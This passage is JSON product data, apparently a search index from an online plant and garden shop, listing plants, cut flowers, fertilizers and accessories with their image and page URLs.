Paniculata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570108590.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/murraya-paniculata\/alf16956-gul45198"},{"id":"6591","city":"Neem","name":"Neem","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1621315266.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/neem\/alf89253-gul68741"},{"id":"6596","city":"Peach","name":"Peach","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570110020.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/peach\/gul57419"},{"id":"6601","city":"Pomegranate","name":"Pomegranate","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600762593.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/pomegranate\/gul9548"},{"id":"6778","city":"Fish Liquid Fertilizer GP","name":"Fish Liquid Fertilizer GP","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692702969.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/fish-liquid-fertilizer-gp\/gul73628"},{"id":"6780","city":"Fish Liquid Fertilizer GF","name":"Fish Liquid Fertilizer GF","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1708956686.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/fish-liquid-fertilizer-gf\/gul73069"},{"id":"6782","city":"Carmona","name":"Carmona","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600778613.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carmona\/alf88447-gul71029"},{"id":"6786","city":"Duranta","name":"Duranta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609936292.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/duranta\/alf91874-gul8671"},{"id":"6796","city":"Miswak","name":"Miswak","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600776938.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/miswak\/gul24971"},{"id":"6804","city":"Apricot","name":"Apricot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570360829.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/apricot\/gul67591"},{"id":"6806","city":"Pear","name":"Pear","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570362739.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/pear\/gul84760"},{"id":"6872","city":"Lantana color flower","name":"Lantana color flower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609939350.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/lantana-color-flower\/alf37309-gul84712"},{"id":"7118","city":"Custard Apple","name":"Custard Apple","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600779808.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/custard-apple\/gul79450"},{"id":"7124","city":"Aglaonema Silver Queen","name":"Aglaonema Silver Queen","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597239544.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglaonema-silver-queen\/alf82372-ash100002"},{"id":"7126","city":"Aglaonema Silver Queen","name":"Aglaonema Silver Queen","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570537029.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglaonema-silver-queen\/alf82372-ash100003"},{"id":"7130","city":"Anthurium","name":"Anthurium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570712561.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/anthurium\/alf96583-ash100005"},{"id":"7136","city":"Asplenium Nidus","name":"Asplenium Nidus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570620574.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/asplenium-nidus\/asp32146-ash100008"},{"id":"7156","city":"Dracaena J. Craig BLACK POT","name":"Dracaena J. Craig BLACK POT","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570692563.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-j-craig-black-pot\/alf99093-dra82043"},{"id":"7160","city":"Dracaena Compacta","name":"Dracaena Compacta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1576663076.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-compacta\/alf18749-ash100027"},{"id":"7170","city":"Dracaena Reflexa","name":"Dracaena Reflexa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1591804483.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-reflexa\/alf18749-ash100036"},{"id":"7174","city":"Dracaena Song India","name":"Dracaena Song India","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1591804190.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-song-india\/alf18749-ash100038"},{"id":"7180","city":"Epipremnum Aureum Hanging ASL","name":"Epipremnum Aureum Hanging ASL","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1588367496.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/epipremnum-aureum-hanging-asl\/alf65505-ash100046"},{"id":"7182","city":"Ficus Benjamina Braid","name":"Ficus Benjamina Braid","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610961032.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-benjamina\/alf59070-ash100047"},{"id":"7186","city":"Ficus Robusta","name":"Ficus Robusta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610971387.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/ficus-robusta\/bio40286-ash100049"},{"id":"7194","city":"Maranta","name":"Maranta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610957368.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/maranta\/gul95587-ash100058"},{"id":"7198","city":"Nephrolepis","name":"Nephrolepis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570714247.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/nephrolepis\/alf24435-ash100061"},{"id":"7200","city":"Zamioculcas Zamifolia","name":"Zamioculcas Zamifolia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600689721.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamioculcas-zamifolia\/alf48083-ash100065"},{"id":"7202","city":"Zamioculcas","name":"Zamioculcas","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1677218099.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamioculcas\/alf48083-ash100066"},{"id":"7204","city":"Chamaedorea Elegans","name":"Chamaedorea Elegans","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610958102.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/chamaedorea-elegans\/alf47738-ash100013"},{"id":"7210","city":"Dieffenbachia T. Snow","name":"Dieffenbachia T. Snow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571652960.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dieffenbachia-t-snow\/gul12064-ash100021"},{"id":"7212","city":"Dieffenbachia Tropic Snow.","name":"Dieffenbachia Tropic Snow.","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570622699.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dieffenbachia-tropic-snow\/gul12064-ash100022"},{"id":"7214","city":"Dracaena fr Janet","name":"Dracaena fr Janet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597241275.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-fr-janet\/alf99093-dra73628"},{"id":"7228","city":"Areca Palm Red Pot","name":"Areca Palm Red Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571652326.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/areca-palm-red-pot\/alf53213-ash100041"},{"id":"7230","city":"Areca","name":"Areca","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597988216.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/areca\/alf53213-ash100042"},{"id":"7232","city":"Areca Palm GREY pot","name":"Areca Palm GREY pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610962007.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/areca-palm-grey-pot\/alf53213-ash100043"},{"id":"7234","city":"Epipremnum Aureum","name":"Epipremnum Aureum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570693248.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/epipremnum-aureum\/alf65505-ash100045"},{"id":"7236","city":"Fittonia Albivenis","name":"Fittonia Albivenis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570614136.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/fittonia-albivenis\/gul37441-ash100051"},{"id":"7242","city":"Kentia","name":"Kentia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610962963.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/kentia\/alf65025-ash100055"},{"id":"7244","city":"Kentia","name":"Kentia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610963219.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/kentia\/alf65025-ash100056"},{"id":"7248","city":"Nephrolepis Exaltata","name":"Nephrolepis Exaltata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1694500598.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/nephrolepis-exaltata\/alf24435-ash100062"},{"id":"7250","city":"Pachira Aquatica","name":"Pachira Aquatica","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692883743.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/pachira-aquatica\/alf23987-ash100063"},{"id":"7280","city":"Apple","name":"Apple","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570611628.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/fruit-plants\/apple\/gul32857"},{"id":"7282","city":"Fittonia Albivenis","name":"Fittonia Albivenis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570615255.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/fittonia-albivenis\/gul37441-ash7282"},{"id":"7284","city":"Fittonia Albivenis Pink","name":"Fittonia Albivenis Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570615431.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/fittonia-albivenis\/gul37441-ash7284"},{"id":"7308","city":"Anthurium","name":"Anthurium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1570713043.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/indoor\/anthurium\/alf96583-ash7308"},{"id":"7359","city":"Agave V28","name":"Agave V28","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1592722122.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/agave-v28\/alf62676-ash100068"},{"id":"7365","city":"Aloevera","name":"Aloevera","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571061701.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/aloevera\/alm67158-ash100071"},{"id":"7367","city":"Areca Palm","name":"Areca Palm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610962049.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/areca-palm\/gul10684-ash100072"},{"id":"7369","city":"Asparagus Densiflorus","name":"Asparagus Densiflorus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1616748039.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/asparagus-densiflorus\/asp15297"},{"id":"7377","city":"Carmona Retusa M","name":"Carmona Retusa M","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611047857.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/carmona-retusa-m\/alf88447-ash100077"},{"id":"7383","city":"Chamaerops Humilis S","name":"Chamaerops Humilis S","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597932580.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/chamaerops-humilis-s\/alf62264-ash100080"},{"id":"7385","city":"Chamaerops Humilis","name":"Chamaerops Humilis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571067406.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/chamaerops-humilis\/alf62264-ash100081"},{"id":"7393","city":"Cycas Revoluta","name":"Cycas Revoluta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571064626.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/cycas-revoluta\/alf74675-ash100085"},{"id":"7395","city":"Dianella Caerulea","name":"Dianella Caerulea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692884139.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/dianella-caerulea\/ash100086"},{"id":"7397","city":"Euphorbia Antiquorum","name":"Euphorbia Antiquorum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1721721689.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/euphorbia-antiquorum\/alf64410-ash100087"},{"id":"7399","city":"Ficus Benghalensis","name":"Ficus Benghalensis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1633251283.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/ficus-benghalensis\/alf62008-ash100088"},{"id":"7401","city":"ficus maclellandii","name":"ficus maclellandii","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692883603.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/ficus-carica\/alf62008-ash100089"},{"id":"7415","city":"Olea Europaea","name":"Olea Europaea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571067933.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/olea-europaea\/ash100095-ole78196"},{"id":"7429","city":"Pennisetum Setaceum M","name":"Pennisetum Setaceum M","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571064999.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/pennisetum-setaceum-m\/ash100102-ash100103"},{"id":"7437","city":"Portulacaria Afra","name":"Portulacaria Afra","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571125451.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/portulacaria-afra\/ash100107"},{"id":"7447","city":"Senna Corymbosa","name":"Senna Corymbosa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1645976559.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/senna-corymbosa\/ash100112"},{"id":"7451","city":"Washingtonia Robusta 300-350 Mtr","name":"Washingtonia Robusta 300-350 Mtr","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684652434.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-robusta-300-350-mtr\/alf49113-ash100114"},{"id":"7453","city":"Washingtonia Robusta 400-450Mtr","name":"Washingtonia Robusta 400-450Mtr","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684652233.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/washingtonia-robusta-400-450mtr\/alf49113-ash100115"},{"id":"7591","city":"Euphorbia erythraea","name":"Euphorbia erythraea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692883458.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/euphorbia-trigona\/alf64036-ash4867"},{"id":"7600","city":"Epipremnum Aureum","name":"Epipremnum Aureum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571649246.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/epipremnum-aureum\/alf65505-ash7600"},{"id":"7601","city":"Zamioculcas","name":"Zamioculcas","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1701429430.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamioculcas\/alf48083-alf7601"},{"id":"7602","city":"Yucca","name":"Yucca","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610963708.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/yucca\/gul36985-ash27648"},{"id":"7603","city":"Yucca","name":"Yucca","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692883381.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/yucca\/gul36985-ash7603"},{"id":"7604","city":"Hibiscus red","name":"Hibiscus red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571662267.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/hibiscus-red\/ash74291"},{"id":"7606","city":"Dracaena Marginata","name":"Dracaena Marginata","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1571667144.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-marginata\/alf52759-ash702"},{"id":"7634","city":"Clostra Shield with Planter 123X175","name":"Clostra Shield with Planter 123X175","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1572789876.jpg","url":"https:\/\/mashatel.me\/category\/garden-decoration\/accessories\/clostra-shield-with-planter-123x175\/clo62598"},{"id":"7635","city":"Clostra Shield with Planter 145X145","name":"Clostra Shield with Planter 145X145","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1572789805.jpg","url":"https:\/\/mashatel.me\/category\/garden-decoration\/accessories\/clostra-shield-with-planter-145x145\/clo57832"},{"id":"7777","city":"Olive Europaea","name":"Olive Europaea","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600947863.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/olive-europaea\/alf85449-gul7777"},{"id":"7934","city":"Myrtus Communis","name":"Myrtus Communis","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600947374.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/myrtus-communis\/alf31727-gul7934"},{"id":"8950","city":"Aloevera ","name":"Aloevera ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598970433.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/herbs\/aloevera\/alf63859"},{"id":"8992","city":"Hypericums Green","name":"Hypericums Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1624527931.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/hypericums-green\/flo24056"},{"id":"8995","city":"Lisianthus Pink","name":"Lisianthus Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713799637.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/lisianthus-pink\/flo95724"},{"id":"9050","city":"Roses Red","name":"Roses Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713453444.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-red\/flo23879"},{"id":"9051","city":"Roses Hot Pink","name":"Roses Hot Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1663310716.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-hot-pink\/flo92071"},{"id":"9053","city":"Roses Shimmer Pink","name":"Roses Shimmer Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1660120146.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-shimmer-pink\/flo8735"},{"id":"9094","city":"Sansevieria","name":"Sansevieria","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1579946548.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/sansevieria\/gen54863"},{"id":"9096","city":"Sansevieria GF","name":"Sansevieria GF","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1722326190.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/sansevieria-gf\/gen2439"},{"id":"9098","city":"Baby Roses White ","name":"Baby Roses White ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731224981.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/baby-roses-white\/gen21457"},{"id":"9102","city":"Baby Roses Red","name":"Baby Roses Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731224953.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/baby-roses-red\/gen64827"},{"id":"9104","city":"Baby Roses Yellow","name":"Baby Roses Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731224917.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/baby-roses-yellow\/gen83714"},{"id":"9112","city":"Baby Roses Orange","name":"Baby Roses Orange","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731224825.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/baby-roses-orange\/gen70186"},{"id":"9118","city":"Baby Roses Purple","name":"Baby Roses Purple","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731225709.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/baby-roses-purple\/gen39176"},{"id":"9120","city":"Ficus Double Colour","name":"Ficus Double Colour","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1579945580.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/ficus-double-colour\/gen4387"},{"id":"9121","city":"Roses  Red","name":"Roses  Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1727267821.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-red\/gen25934"},{"id":"9124","city":"Roses- White","name":"Roses- White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1727267710.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-white\/gen48316"},{"id":"9133","city":"Roses Fushia Red & Pink","name":"Roses Fushia Red & Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731220752.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-fushia-red-pink\/gen98721"},{"id":"9142","city":"Yucca Small","name":"Yucca Small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1726392399.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/yucca-small\/gen27369"},{"id":"9159","city":"Gypsophilla White","name":"Gypsophilla White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1731226137.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/gypsophilla-white\/gen40793"},{"id":"9185","city":"Ruscus","name":"Ruscus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1579939796.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-foliage\/ruscus\/gen21865"},{"id":"9233","city":"Casablanca White","name":"Casablanca White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763535606.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/casablanca-white\/gen42895"},{"id":"9235","city":"Casablanca Pink","name":"Casablanca Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763535634.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/casablanca-pink\/gen26107"},{"id":"9256","city":"Liliums  Yellow","name":"Liliums  Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763536280.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/liliums-close-yellow\/gen100009"},{"id":"9258","city":"Liliums  close Orange","name":"Liliums  close Orange","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1763536237.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/liliums-close-orange\/gen100010"},{"id":"10033","city":"Sustee Aquameter Pen Small - White","name":"Sustee Aquameter Pen Small - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582030146.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-pen-small-white\/kil82617"},{"id":"10035","city":"Sustee Aquameter Pen Small - Green","name":"Sustee Aquameter Pen Small - Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582030787.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-pen-small-green\/kil82617-kil10035"},{"id":"10036","city":"Sustee Aquameter Pen Medium - White","name":"Sustee Aquameter Pen Medium - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582031028.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-pen-medium-white\/kil82617-kil10036"},{"id":"10039","city":"Sustee Aquameter Pen Medium - Green","name":"Sustee Aquameter Pen Medium - Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582547545.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-pen-medium-green\/kil82617-kil10039"},{"id":"10041","city":"Sustee Aquameter Pen Large - White","name":"Sustee Aquameter Pen Large - White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582031722.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-pen-large-white\/kil82617-kil10041"},{"id":"10042","city":"Sustee Aquameter Pen Large - Green","name":"Sustee Aquameter Pen Large - Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582031765.jpg","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/sustee-aquameter-pen-large-green\/kil82617-kil10042"},{"id":"10078","city":"Bonsai Terrarium","name":"Bonsai Terrarium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582120481.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/bonsai-terrarium\/sai100005"},{"id":"10080","city":"Sai Press (one)","name":"Sai Press (one)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582120426.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/sai-press-one\/sai100006"},{"id":"10086","city":"Sai Terrarium ","name":"Sai Terrarium ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1582120195.jpg","url":"https:\/\/mashatel.me\/category\/office-plants\/gifts\/sai-terrarium\/sai100009"},{"id":"10088","city":"Green Marble Mubkhar","name":"Green Marble 